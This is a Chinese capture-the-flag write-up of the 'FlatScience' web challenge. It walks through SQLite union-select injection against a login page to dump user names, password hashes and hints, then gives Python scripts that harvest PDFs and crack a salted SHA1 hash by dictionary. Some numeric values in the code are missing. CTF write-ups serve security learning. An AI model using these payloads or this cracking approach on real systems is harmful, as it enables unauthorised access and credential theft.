攻防世界FlatScience
访问robots.txt发现 admin.php和login.php


在admin.php和login.php分别尝试注入

发现login.php页面存在注入,并且根据报错得知数据库类型为sqlite数据库
sqlite数据库注入参考连接
https://blog.csdn.net/weixin_34405925/article/details/89694378
sqlite数据库存在一个sqlite_master表,功能类似于mysql的information_schema一样。具体内容如下:
字段:type/name/tbl_name/rootpage/sql

union select联合查询:
'union select name,sql from sqlite_master--+
可以得到创建表的结构
解码

CREATE TABLE Users(
id int primary key,
name varchar(),
password varchar(),
hint varchar())
Payload

usr=% UNION SELECT id, id from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, name from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, password from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, hint from Users limit ,--+&pw=chybeta
用户名
密码

密码进行了密码+salt进行了sha1加密
继续注入得出线索

根据提示登录密码在pdf里面
因为pdfminer.six在2020年不支持python2,网上大多数脚本都不好用了,所以找了一个python3的脚本
大佬链接https://www.dazhuanlan.com/2020/03/25/5e7a45d159f40/
安装模块
pip3 install pdfminer.six
python3爬取多目标网页PDF文件并下载到指定目录
import urllib.request
import re
import os # open the url and read
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html def getUrl(html):
reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)'
url_re = re.compile(reg)
url_lst = url_re.findall(html.decode('utf-8'))
return(url_lst) def getFile(url):
file_name = url.split('/')[-]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb') block_sz =
while True:
buffer = u.read(block_sz)
if not buffer:
break f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name) #指定网页
root_url = ['http://111.198.29.45:54344/1/2/5/',
'http://111.198.29.45:54344/'] raw_url = ['http://111.198.29.45:54344/1/2/5/index.html',
'http://111.198.29.45:54344/index.html'
]
#指定目录
os.mkdir('ldf_download')
os.chdir(os.path.join(os.getcwd(), 'ldf_download'))
for i in range(len(root_url)):
print("当前网页:",root_url[i])
html = getHtml(raw_url[i])
url_lst = getUrl(html) for url in url_lst[:]:
url = root_url[i] + url
getFile(url)
python3识别PDF内容并进行密码对冲
from io import StringIO #python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request def get_pdf():
return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages =
caching = True
pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page) text = retstr.getvalue() fp.close()
device.close()
retstr.close()
return text def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit() if __name__ == "__main__":
find_password()
回到admin.php界面登录得出falg

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
参考链接:https://blog.csdn.net/harry_c/article/details/101773526
新手上路,多多指教
攻防世界FlatScience的更多相关文章
- CTF--web 攻防世界web题 robots backup
攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...
- CTF--web 攻防世界web题 get_post
攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...
- 攻防世界 web进阶练习 NewsCenter
攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...
- 【攻防世界】高手进阶 pwn200 WP
题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...
- XCTF攻防世界Web之WriteUp
XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...
- 攻防世界 | CAT
来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...
- 攻防世界 robots题
来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...
- 【攻防世界】 高手进阶区 Recho WP
0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...
- CTF -攻防世界-crypto新手区(5~11)
easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...
随机推荐
- 超强教程!在树莓派上构建多节点K8S集群!
在很长一段时间里,我对于在树莓派上搭建Kubernetes集群极为感兴趣.在网络上找到一些教程并且跟着实操,我已经能够将Kubernetes安装在树莓派上,并在三个Pi集群中工作.然而,在master ...
- EIGRP-14-EIGRP的命名模式
从IOS 15.0(1)M版本开始,工程师可以在路由器上使用命名模式(Named Mode)配置EIGRP进程.按照IPv4和IPv6,通过AS号来配置EIGRP进程的做法称为经典模式(Classic ...
- JS遍历对象的几种方法
几天前一个小伙伴问我 Object.getOwnPropertyNames() 是干什么用的 平时还真没有使用到这个方法,一时不知如何回答 从方法名称来分析,应该是返回的是对象自身属性名组成的数组 那 ...
- VS Code WebApi系列——1、配置
Knowledge should be Shared in Free. 最近在研究VS code下的webapi,看了很多文档,还是微软官方的例子好,不过不太适应国人习惯,所以写点东西. 直接了当 开 ...
- fork,vfork和clone底层实现
分类: LINUX2011-10-13 09:33 1116人阅读 评论(0) 收藏 举报 structdstsignalthreadnulldomain fork,vfork,clone都是linu ...
- 面试必问系列之JDK动态代理
.katex { display: block; text-align: center; white-space: nowrap; } .katex-display > .katex > ...
- JavaScript DOM 注册事件
一个HTML是一个DOM树,每一个节点都是DOM对象,整个HTML其实也是一个DOM对象,根节点是<html>; 在HTML页面初始化的时候,JavaScript会自动帮DOM对象注册消息 ...
- 高性能IO —— Reactor(反应器)模式
讲到高性能IO绕不开Reactor模式,它是大多数IO相关组件如Netty.Redis在使用的IO模式, 为什么需要这种模式,它是如何设计来解决高性能并发的呢? 最最原始的网络编程思路就是服务器用一个 ...
- TestNG配合ant脚本进行单元测试
上面就是一个简单的SSM框架的整合,数据库来自宜立方商城的e3-mall采用一个简单的spring-mvc和spring以及mybatis的整合 单元测试代码为 TestUserByTestNG.ja ...
- junit配合catubuter统计单元测试的代码覆盖率
1.视频参考孔浩老师ant视频笔记 对应的build-junit.xml脚步如下所示: <?xml version="1.0" encoding="UTF-8&qu ...